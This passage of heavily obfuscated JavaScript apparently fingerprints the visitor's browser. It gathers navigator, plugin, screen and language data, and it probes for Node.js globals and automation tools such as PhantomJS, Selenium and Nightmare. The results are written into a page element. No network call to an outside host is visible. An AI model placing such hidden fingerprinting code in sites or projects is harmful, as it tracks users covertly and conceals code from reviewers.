'\x32\x31\x72\x56'));break;}continue;case'\x31':var _0x1ce1b4=_0x5a46b9[_0x2a9b('0xd4', '\x25\x28\x4c\x5d')][_0x2a9466][_0x2a9b('0xd5', '\x25\x25\x6e\x25')];continue;case'\x32':if(_0x4bc00c[_0x2a9b('0xd6', '\x30\x4f\x51\x52')](_0x4a6d40[_0x2a9b('0xd7', '\x4e\x26\x26\x72')](_0x468192),0x0)){_0x4a6d40[_0x2a9b('0xd8', '\x45\x58\x73\x6d')](_0x468192);}continue;case'\x33':var _0x468192=_0x2a9b('0xd9', '\x32\x41\x78\x7a');continue;case'\x34':if(_0x4bc00c[_0x2a9b('0xda', '\x5e\x44\x40\x30')](typeof _0x1ce1b4,_0x2a9b('0xdb', '\x62\x6f\x75\x59'))){_0x468192=_0x2a9b('0xdc', '\x32\x31\x72\x56');}else if(_0x4bc00c[_0x2a9b('0xdd', '\x32\x41\x78\x7a')](_0x1ce1b4[_0x2a9b('0xde', '\x6a\x48\x77\x33')]('\x2e')[_0x2a9b('0xdf', '\x63\x50\x74\x6e')],0x1)){_0x468192=_0x1ce1b4[_0x2a9b('0xe0', '\x71\x36\x6f\x67')]('\x2e')[_0x2a9b('0xe1', '\x4c\x30\x76\x57')]();}continue;}break;}}continue;case'\x32':try{var _0x555b79=_0x5a46b9[_0x2a9b('0xe2', '\x48\x6b\x29\x5d')][_0x2a9b('0x3f', '\x5e\x44\x40\x30')];if(_0x4bc00c[_0x2a9b('0xe3', '\x79\x50\x4f\x47')](_0x555b79,0x0)||_0x4bc00c[_0x2a9b('0xe4', '\x40\x5d\x6b\x29')](_0x555b79,null)){_0x561e34[_0x561e34[_0x2a9b('0xe5', '\x79\x71\x44\x55')]]=_0x4bc00c[_0x2a9b('0xe6', '\x6a\x48\x77\x33')](_0x535dfc,_0x2a9b('0xe7', '\x74\x66\x41\x33'));break;}}catch(_0x723267){_0x561e34[_0x561e34[_0x2a9b('0xc2', '\x51\x29\x38\x32')]]=_0x4bc00c[_0x2a9b('0xe8', '\x6a\x48\x77\x33')](_0x535dfc,_0x2a9b('0xe9', '\x71\x36\x6f\x67'));break;}continue;case'\x33':try{_0x2a9466=_0x4a6d40[_0x2a9b('0xea', '\x6a\x48\x77\x33')]('\x69');}catch(_0x4b70ec){_0x561e34[_0x561e34[_0x2a9b('0x5a', '\x6c\x43\x34\x6f')]]=_0x4bc00c[_0x2a9b('0xeb', '\x23\x69\x47\x47')](_0x535dfc,_0x2a9b('0xec', '\x48\x6b\x29\x5d'));break;}continue;case'\x34':var _0x4a6d40=[];continue;}break;}}catch(_0x318db5){_0x561e34[_0x561e34[_0x2a9b('0xed', '\x5e\x62\x50\x34')]]=_0x4bc00c[_0x2a9b('0xee', '\x45\x58\x73\x6d')](_0x535dfc,_0x2a9b('0xef', '\x4c\x30\x76\x57')+_0x318db5);}break;case _0x2a9b('0xf0', '\x63\x50\x74\x6e'):if(_0x3a89d1===_0x2a9b('0xf1', '\x4f\x61\x28\x69')){try{var _0x49c7bf='';var _0x5b3646=navigator[_0x2a9b('0xf2', '\x37\x25\x6f\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2a9b('0xf3', '\x32\x41\x78\x7a')](_0x5b3646)){_0x49c7bf=_0x2a9b('0xf4', '\x32\x41\x78\x7a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2a9b('0xf5', '\x25\x28\x4c\x5d')](_0x5b3646)){_0x49c7bf=_0x2a9b('0xf6', '\x30\x4f\x51\x52');}else{_0x49c7bf=_0x2a9b('0xf7', '\x23\x69\x47\x47');}_0x561e34[_0x561e34[_0x2a9b('0xf8', '\x55\x2a\x52\x79')]]=_0x4bc00c[_0x2a9b('0xf9', '\x51\x29\x38\x32')](_0x535dfc,_0x4bc00c[_0x2a9b('0xfa', '\x5e\x62\x50\x34')](_0x3a89d1+'\x3d',_0x49c7bf));}catch(_0x477900){_0x561e34[_0x561e34[_0x2a9b('0xc9', '\x79\x50\x4f\x47')]]=_0x4bc00c[_0x2a9b('0xfb', '\x26\x4a\x24\x48')](_0x535dfc,_0x4bc00c[_0x2a9b('0xfc', '\x4e\x55\x73\x76')](_0x4bc00c[_0x2a9b('0xfd', '\x33\x52\x42\x48')](_0x3a89d1,_0x2a9b('0xfe', '\x5a\x44\x56\x34')),_0x477900[_0x2a9b('0xff', '\x79\x50\x4f\x47')]()));}}break;}_0x4bc00c[_0x2a9b('0x100', '\x6a\x48\x77\x33')](_0x54967f);}continue;case'\x31':var _0x751dea='';continue;case'\x32':return _0x561e34[_0x2a9b('0x101', '\x23\x69\x47\x47')]();continue;case'\x33':var _0x57e52d=_0x2a9b('0x102', '\x29\x25\x6a\x64');continue;case'\x34':var _0x561e34=new Array();continue;case'\x35':var _0x4ce94e=_0x57e52d[_0x2a9b('0x103', '\x50\x31\x76\x5b')](0x2);continue;case'\x36':var _0x480beb=_0x57e52d[_0x2a9b('0x104', '\x55\x40\x5a\x67')](0x0,0x2);continue;}break;}}var _0x5499b2=[[_0x2a9b('0x105', '\x47\x31\x38\x62'),_0x2a9b('0x106', '\x4e\x46\x6a\x79'),function(){return navigator;}],[_0x2a9b('0x107', '\x37\x25\x6f\x69'),_0x2a9b('0x108', '\x71\x36\x6f\x67'),function(){return navigator[_0x2a9b('0x109', '\x51\x29\x38\x32')];}],[_0x2a9b('0x10a', '\x48\x6b\x29\x5d'),_0x2a9b('0x10b', '\x32\x31\x72\x56'),function(){return navigator[_0x2a9b('0x10c', '\x51\x29\x38\x32')];}],[_0x2a9b('0x10d', '\x76\x69\x6b\x52'),_0x2a9b('0x10e', '\x67\x50\x37\x58'),function(){return _0x3de299[_0x2a9b('0x10f', '\x37\x25\x6f\x69')](navigator[_0x2a9b('0x110', '\x4e\x55\x73\x76')][_0x2a9b('0x7d', '\x62\x6f\x75\x59')],0x0);}],[_0x2a9b('0x111', '\x34\x69\x51\x76'),_0x2a9b('0x112', '\x48\x6b\x29\x5d'),function(){return navigator[_0x2a9b('0x113', '\x4e\x26\x26\x72')];}],[_0x2a9b('0x114', '\x76\x69\x6b\x52'),_0x2a9b('0x115', '\x72\x59\x73\x41'),function(){return navigator[_0x2a9b('0x116', '\x40\x5d\x6b\x29')];}],[_0x2a9b('0x117', '\x45\x58\x73\x6d'),_0x2a9b('0x118', '\x40\x5d\x6b\x29'),function(){}],[_0x2a9b('0x119', '\x6a\x48\x77\x33'),_0x2a9b('0x11a', '\x72\x59\x73\x41'),function(){var _0x3c09c1=ActiveXObject;return _0x3c09c1;}],[_0x2a9b('0x11b', '\x51\x29\x38\x32'),_0x2a9b('0x11c', '\x67\x50\x37\x58'),function(){var _0x113a61=webkitURL;return _0x113a61;}],[_0x2a9b('0x11d', '\x32\x31\x72\x56'),_0x2a9b('0x11e', '\x45\x58\x73\x6d'),function(){var _0x1016cb=_phantom;return _0x1016cb;}],[_0x2a9b('0x11f', '\x62\x6f\x75\x59'),_0x2a9b('0x120', '\x37\x32\x43\x23'),function(){var _0x39095c=callPhantom;return _0x39095c;}],[_0x2a9b('0x121', '\x7a\x63\x46\x5a'),_0x2a9b('0x122', '\x6c\x43\x34\x6f'),function(){var _0x5ccfc6=chrome;return _0x5ccfc6;}],[_0x2a9b('0x123', '\x72\x59\x73\x41'),_0x2a9b('0x124', '\x48\x51\x53\x53'),function(){var _0x50f73b=yandex;return _0x50f73b;}],[_0x2a9b('0x125', '\x5a\x44\x56\x34'),_0x2a9b('0x126', '\x32\x41\x78\x7a'),function(){var _0x44894c=opera;return _0x44894c;}],[_0x2a9b('0x127', '\x5a\x44\x56\x34'),_0x2a9b('0x128', '\x4e\x55\x73\x76'),function(){var _0x38b009=opr;return _0x38b009;}],[_0x2a9b('0x129', '\x42\x5b\x6b\x30'),_0x2a9b('0x11a', '\x72\x59\x73\x41'),function(){var _0x14d9aa=safari;return _0x14d9aa;}],[_0x2a9b('0x12a', '\x25\x28\x4c\x5d'),_0x2a9b('0x11c', '\x67\x50\x37\x58'),function(){var _0x154c62=awesomium;return _0x154c62;}],[_0x2a9b('0x12b', '\x25\x25\x6e\x25'),_0x2a9b('0x12c', '\x74\x66\x41\x33'),function(){var _0x25012f=puffinDevice;return _0x25012f;}],[_0x2a9b('0x12d', '\x62\x6f\x75\x59'),_0x2a9b('0x12e', '\x79\x50\x4f\x47'),function(){var _0x3b17f1=__nightmare;return _0x3b17f1;}],[_0x2a9b('0x12f', '\x6a\x48\x77\x33'),_0x2a9b('0x130', '\x76\x69\x6b\x52'),function(){var _0x1f5388=domAutomation;return _0x1f5388;}],[_0x2a9b('0x131', '\x42\x5b\x6b\x30'),_0x2a9b('0x124', '\x48\x51\x53\x53'),function(){var _0x565f4c=domAutomationController;return _0x565f4c;}],[_0x2a9b('0x132', '\x37\x32\x43\x23'),_0x2a9b('0x133', '\x7a\x63\x46\x5a'),function(){var _0x3ade6e=_Selenium_IDE_Recorder;return _0x3ade6e;}],[_0x2a9b('0x134', '\x55\x2a\x52\x79'),_0x2a9b('0x135', '\x55\x40\x5a\x67'),function(){return document[_0x2a9b('0x136', '\x4c\x33\x61\x51')];}],[_0x2a9b('0x137', '\x74\x66\x41\x33'),_0x2a9b('0x120', '\x37\x32\x43\x23'),function(){return document[_0x2a9b('0x138', '\x79\x71\x44\x55')];}],[_0x2a9b('0x139', '\x55\x2a\x52\x79'),_0x2a9b('0x13a', '\x47\x31\x38\x62'),function(){return process[_0x2a9b('0x13b', '\x70\x5e\x69\x50')];}],[_0x2a9b('0x13c', '\x48\x51\x53\x53'),_0x2a9b('0x13d', '\x34\x69\x51\x76'),function(){return global[_0x2a9b('0x13e', '\x32\x31\x72\x56')];}],[_0x2a9b('0x13f', '\x37\x32\x43\x23'),_0x2a9b('0x140', '\x30\x4f\x51\x52'),function(){return global[_0x2a9b('0x141', '\x4e\x46\x6a\x79')];}],[_0x2a9b('0x142', '\x50\x31\x76\x5b'),_0x2a9b('0x122', '\x6c\x43\x34\x6f'),function(){return WebAssembly;}],[_0x2a9b('0x143', '\x37\x25\x6f\x69'),_0x2a9b('0x144', '\x37\x25\x6f\x69'),function(){return _0x3de299[_0x2a9b('0x145', '\x6c\x43\x34\x6f')](require,'\x66\x73');}],[_0x2a9b('0x146', '\x4c\x33\x61\x51'),_0x2a9b('0x147', '\x30\x4f\x51\x52'),function(){return _0x3de299[_0x2a9b('0x148', '\x6a\x48\x77\x33')](globalThis,global);}],[_0x2a9b('0x149', '\x72\x59\x73\x41'),_0x2a9b('0x14a', '\x79\x50\x4f\x47'),function(){return window[_0x2a9b('0x14b', '\x29\x25\x6a\x64')]();}],[_0x2a9b('0x14c', '\x4c\x33\x61\x51'),_0x2a9b('0x106', '\x4e\x46\x6a\x79'),function(){return navigator[_0x2a9b('0x14d', '\x33\x52\x42\x48')];}],[_0x2a9b('0x14e', '\x76\x69\x6b\x52'),_0x2a9b('0x13d', '\x34\x69\x51\x76'),function(){return navigator[_0x2a9b('0x14f', '\x4c\x30\x76\x57')];}],[_0x2a9b('0x150', '\x37\x25\x6f\x69'),_0x2a9b('0x151', '\x48\x6b\x29\x5d'),function(){return navigator[_0x2a9b('0x152', '\x4e\x55\x73\x76')];}],[_0x2a9b('0x153', '\x32\x41\x78\x7a'),_0x2a9b('0x154', '\x48\x51\x53\x53'),function(){return _0x3de299[_0x2a9b('0x155', '\x5a\x44\x56\x34')](navigator[_0x2a9b('0x156', '\x4e\x26\x26\x72')],'\x43');}],[_0x2a9b('0x157', '\x5e\x44\x40\x30'),_0x2a9b('0x158', '\x42\x5b\x6b\x30'),function(){window[_0x2a9b('0x159', '\x68\x21\x5e\x51')]=Object[_0x2a9b('0x15a', '\x7a\x59\x7a\x46')](window);return window[_0x2a9b('0x15b', '\x26\x4a\x24\x48')][_0x2a9b('0x15c', '\x71\x36\x6f\x67')];}],[_0x2a9b('0x15d', '\x5a\x44\x56\x34'),_0x2a9b('0xae', '\x4e\x46\x6a\x79'),function(){return _0x3de299[_0x2a9b('0x15e', '\x4e\x46\x6a\x79')](window[_0x2a9b('0x15f', '\x6a\x48\x77\x33')],0x0);}],[_0x2a9b('0x160', '\x68\x21\x5e\x51'),_0x2a9b('0x161', '\x34\x69\x51\x76'),function(){return _0x3de299[_0x2a9b('0x162', '\x7a\x63\x46\x5a')](window[_0x2a9b('0x163', '\x25\x25\x6e\x25')],0x0);}],[_0x2a9b('0x164', '\x50\x31\x76\x5b'),_0x2a9b('0x128', '\x4e\x55\x73\x76'),function(){return window[_0x2a9b('0x165', '\x55\x2a\x52\x79')];}],[_0x2a9b('0x166', '\x67\x50\x37\x58'),_0x2a9b('0x167', '\x4e\x55\x73\x76'),function(){return window[_0x2a9b('0x168', '\x62\x6f\x75\x59')][_0x2a9b('0x169', '\x4e\x55\x73\x76')]();}],[_0x2a9b('0x16a', '\x26\x4a\x24\x48'),_0x2a9b('0x16b', '\x26\x4a\x24\x48'),function(){return _0x3de299[_0x2a9b('0x16c', '\x55\x2a\x52\x79')](Boolean,_0x3de299[_0x2a9b('0x16d', '\x29\x25\x6a\x64')](typeof process,_0x2a9b('0x16e', '\x74\x66\x41\x33'))&&process[_0x2a9b('0x16f', '\x48\x51\x53\x53')]&&process[_0x2a9b('0x170', '\x40\x5d\x6b\x29')][_0x2a9b('0x171', '\x5e\x62\x50\x34')]);}],[_0x2a9b('0x172', '\x42\x5b\x6b\x30'),_0x2a9b('0x161', '\x34\x69\x51\x76'),function(){return document[_0x2a9b('0x173', '\x28\x75\x51\x71')];}],[_0x2a9b('0x174', '\x74\x66\x41\x33'),_0x2a9b('0x175', '\x4c\x33\x61\x51'),function(){return eval[_0x2a9b('0x4a', '\x26\x4a\x24\x48')]()[_0x2a9b('0x176', '\x25\x25\x6e\x25')];}],[_0x2a9b('0x177', '\x68\x21\x5e\x51'),_0x2a9b('0x178', '\x68\x21\x5e\x51'),function(){return navigator[_0x2a9b('0x179', '\x63\x50\x74\x6e')][_0x2a9b('0x17a', '\x33\x52\x42\x48')];}],[_0x2a9b('0x17b', '\x30\x4f\x51\x52'),_0x2a9b('0x17c', '\x23\x69\x47\x47'),function(){return deviceType;}],[_0x2a9b('0x17d', '\x62\x6f\x75\x59'),_0x2a9b('0x158', '\x42\x5b\x6b\x30'),function(){return screen[_0x2a9b('0x17e', '\x34\x69\x51\x76')];}],[_0x2a9b('0x17f', '\x34\x69\x51\x76'),_0x2a9b('0x175', '\x4c\x33\x61\x51'),function(){return screen[_0x2a9b('0x180', '\x32\x31\x72\x56')];}],[_0x2a9b('0x181', '\x47\x31\x38\x62'),_0x2a9b('0x13a', '\x47\x31\x38\x62'),function(){var _0x3a37e2=eoapi;return _0x3a37e2;}],[_0x2a9b('0x182', '\x5a\x4c\x53\x25'),_0x2a9b('0x140', '\x30\x4f\x51\x52'),function(){var _0x457932=eoapi_VerifyThis;return _0x457932;}],[_0x2a9b('0x183', '\x48\x51\x53\x53'),_0x2a9b('0x184', '\x25\x28\x4c\x5d'),function(){var _0x30d9ef=eoapi_extInvoke;return _0x30d9ef;}],[_0x2a9b('0x185', '\x74\x6c\x53\x59'),_0x2a9b('0x186', '\x25\x25\x6e\x25'),function(){var _0x4c8da4=eoWebBrowserDispatcher;return _0x4c8da4;}],[_0x2a9b('0x187', '\x32\x41\x78\x7a'),_0x2a9b('0x126', '\x32\x41\x78\x7a'),function(){return window[_0x2a9b('0x188', '\x4c\x30\x76\x57')];}],[_0x2a9b('0x189', '\x37\x25\x6f\x69'),_0x2a9b('0x18a', '\x32\x41\x78\x7a'),function(){return navigator[_0x2a9b('0x18b', '\x68\x21\x5e\x51')][_0x2a9b('0x18c', '\x4c\x30\x76\x57')]==0x2;}],[_0x2a9b('0x18d', '\x4e\x46\x6a\x79'),_0x2a9b('0x161', '\x34\x69\x51\x76'),function(){return _0x3de299[_0x2a9b('0x18e', '\x34\x69\x51\x76')](navigator[_0x2a9b('0x18f', '\x5a\x4c\x53\x25')][_0x2a9b('0x190', '\x5a\x44\x56\x34')],0x2);}],[_0x2a9b('0x191', '\x63\x50\x74\x6e'),_0x2a9b('0x11c', '\x67\x50\x37\x58'),function(){return window[_0x2a9b('0x192', '\x25\x28\x4c\x5d')];}],[_0x2a9b('0x193', '\x70\x5e\x69\x50'),_0x2a9b('0x194', '\x55\x40\x5a\x67'),function(){return navigator[_0x2a9b('0x195', '\x5a\x44\x56\x34')][_0x2a9b('0x196', '\x47\x31\x38\x62')][0x0][_0x2a9b('0x197', '\x4e\x26\x26\x72')];}],[_0x2a9b('0x198', '\x37\x32\x43\x23'),_0x2a9b('0x108', '\x71\x36\x6f\x67'),function(){return navigator[_0x2a9b('0x199', '\x63\x50\x74\x6e')][_0x2a9b('0x19a', '\x30\x4f\x51\x52')][0x1][_0x2a9b('0x19b', '\x76\x69\x6b\x52')];}],[_0x2a9b('0x19c', '\x5e\x44\x40\x30'),_0x2a9b('0x19d', '\x5e\x62\x50\x34'),function(){return navigator[_0x2a9b('0x19e', '\x4e\x55\x73\x76')][_0x2a9b('0x19f', '\x6c\x43\x34\x6f')][0x2][_0x2a9b('0x1a0', '\x5e\x44\x40\x30')];}],[_0x2a9b('0x1a1', '\x51\x29\x38\x32'),_0x2a9b('0x1a2', '\x26\x4a\x24\x48'),function(){return navigator[_0x2a9b('0x1a3', '\x34\x69\x51\x76')][_0x2a9b('0x1a4', '\x34\x69\x51\x76')];}],[_0x2a9b('0x1a5', '\x25\x28\x4c\x5d'),_0x2a9b('0x126', '\x32\x41\x78\x7a'),function(){return navigator[_0x2a9b('0x1a6', '\x5a\x4c\x53\x25')];}],[_0x2a9b('0x1a7', '\x32\x31\x72\x56'),_0x2a9b('0x18a', '\x32\x41\x78\x7a'),function(){return navigator[_0x2a9b('0x1a8', '\x48\x6b\x29\x5d')][_0x2a9b('0x1a9', '\x50\x31\x76\x5b')];}],[_0x2a9b('0x1aa', '\x42\x5b\x6b\x30'),_0x2a9b('0x19d', '\x5e\x62\x50\x34'),function(){return navigator[_0x2a9b('0x1ab', '\x40\x5d\x6b\x29')][_0x2a9b('0x1ac', '\x26\x4a\x24\x48')];}]];try{var _0x199b3b=_0x2a9b('0x1ad', '\x7a\x63\x46\x5a')[_0x2a9b('0x1ae', '\x5e\x62\x50\x34')]('\x7c'),_0x4aa10c=0x0;while(!![]){switch(_0x199b3b[_0x4aa10c++]){case'\x30':var _0x230daa='';continue;case'\x31':_0x552b55[_0x2a9b('0x1af', '\x51\x29\x38\x32')](_0x2a9b('0x1b0', '\x48\x51\x53\x53'))[_0x2a9b('0x1b1', '\x23\x69\x47\x47')]=_0x3de299[_0x2a9b('0x1b2', '\x48\x51\x53\x53')](_0x2a9b('0x1b3', '\x42\x5b\x6b\x30'),_0xc99a3[_0x2a9b('0x1b4', '\x51\x29\x38\x32')][_0x2a9b('0x1b5', '\x74\x6c\x53\x59')]());continue;case'\x32':_0x3de299[_0x2a9b('0x1b6', '\x48\x51\x53\x53')](_0x54967f);continue;case'\x33':if(_0x37f110){try{_0x24e2b9[_0x2a9b('0x1b7', '\x25\x25\x6e\x25')]=_0x3de299[_0x2a9b('0x1b8', '\x4c\x33\x61\x51')](_0x4b130c,_0x37f110);}catch(_0x1f47b0){}}continue;case'\x34':var _0x5497cd=_0x2a9b('0x1b9', '\x50\x31\x76\x5b');continue;case'\x35':for(var _0x594628=0x0;_0x3de299[_0x2a9b('0x1ba', '\x32\x31\x72\x56')](_0x594628,0x3);_0x594628++){_0x230daa+=_0x5497cd[_0x594628];}continue;case'\x36':_0x5499b2[_0x2a9b('0x1bb', '\x29\x25\x6a\x64')]([_0x3de299[_0x2a9b('0x1bc', '\x74\x6c\x53\x59')](_0x3de299[_0x2a9b('0x1bd', '\x55\x2a\x52\x79')]('\x27'+_0x19224b,'\x27'),_0x2a9b('0x1be', '\x48\x6b\x29\x5d')),_0x2a9b('0x1bf', '\x70\x5e\x69\x50'),function(){return _0x19224b[_0x2a9b('0x1c0', '\x25\x28\x4c\x5d')]();}]);continue;case'\x37':_0x3de299[_0x2a9b('0x1c1', '\x5a\x44\x56\x34')](_0x495dd1,_0x6bc9ef(_0x5499b2));continue;case'\x38':if(!_0xc99a3[_0x2a9b('0x1c2', '\x29\x25\x6a\x64')])_0xc99a3[_0x2a9b('0x1c3', '\x4e\x26\x26\x72')]=_0x5cdc16;continue;case'\x39':if(_0x18787f){_0x5499b2[_0x2a9b('0x1c4', '\x47\x31\x38\x62')]([_0x18787f,_0x2a9b('0x1c5', '\x29\x25\x6a\x64')]);_0x3de299[_0x2a9b('0x1c6', '\x51\x29\x38\x32')](_0x495dd1,_0x3de299[_0x2a9b('0x1c7', '\x4e\x55\x73\x76')](_0x6bc9ef,_0x5499b2));}continue;case'\x31\x30':for(var _0xc95a1=0x3;_0x3de299[_0x2a9b('0x1c8', '\x50\x31\x76\x5b')](_0xc95a1,_0x5497cd[_0x2a9b('0xc2', '\x51\x29\x38\x32')]);_0xc95a1++){_0x5df1b6+=_0x5497cd[_0xc95a1];}continue;case'\x31\x31':var _0x19224b=_0x2a9b('0x1c9', '\x71\x36\x6f\x67');continue;case'\x31\x32':var _0x5df1b6='';continue;}break;}}catch(_0x327c1c){_0x552b55[_0x2a9b('0x1ca', '\x7a\x63\x46\x5a')](_0x2a9b('0x1cb', '\x79\x50\x4f\x47'))[_0x2a9b('0x1cc', '\x79\x71\x44\x55')]=_0x3de299[_0x2a9b('0x1cd', '\x7a\x59\x7a\x46')](_0x2a9b('0x1ce', '\x70\x5e\x69\x50'),_0xc99a3[_0x2a9b('0x1cf', '\x4f\x61\x28\x69')](_0x327c1c[_0x2a9b('0x1d0', '\x7a\x63\x46\x5a')]));}finally{if(_0x37f110)_0x24e2b9[_0x2a9b('0x1d1', '\x74\x66\x41\x33')]=_0x37f110;}}());